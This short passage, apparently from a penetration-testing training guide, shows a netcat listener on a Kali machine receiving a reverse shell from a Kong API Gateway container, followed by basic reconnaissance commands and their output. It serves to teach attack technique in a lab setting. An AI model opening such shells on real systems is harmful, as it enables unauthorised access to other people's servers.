 kali@kali:~$ nc -nvlp 8888
listening on [any] 8888 ...
connect to [192.168.118.3] from (UNKNOWN) [192.168.120.135] 41764
whoami
kong
ls -al
total 72
drwxr-xr-x    1 root     root          4096 Feb 19 20:49 .
drwxr-xr-x    1 root     root          4096 Feb 19 20:49 ..
-rwxr-xr-x    1 root     root             0 Feb 19 20:49 .dockerenv
drwxr-xr-x    1 root     root          4096 Dec 17 14:57 bin
drwxr-xr-x    5 root     root           340 Feb 25 14:38 dev
-rwxrwxr-x    1 root     root          1236 Dec 17 14:57 docker-entrypoint.sh
drwxr-xr-x    1 root     root          4096 Feb 19 20:49 etc
drwxr-xr-x    1 root     root          4096 Dec 17 14:57 home
...
Listing 66 - Reverse shell from the Kong API Gateway server